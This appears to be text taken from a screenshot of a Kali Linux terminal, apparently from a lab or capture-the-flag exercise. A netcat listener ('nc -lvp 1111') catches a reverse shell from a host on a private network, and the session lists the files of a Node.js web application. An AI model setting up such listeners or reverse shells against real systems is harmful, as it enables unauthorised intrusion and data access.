 ┌──(root💀kali-liquor)-[/home/genius]
└─# nc -lvp 1111
listening on [any] 1111 ...
192.168.20.137: inverse host lookup failed: Unknown host
connect to [192.168.20.131] from (UNKNOWN) [192.168.20.137] 59068
/bin/sh: 0: can't access tty; job control turned off
$ ls
angular-src
app.js
config
docker-compose.yml
Dockerfile
dump
models
node_modules
npm-debug.log
package.json
package-lock.json
README.md
routes
views
$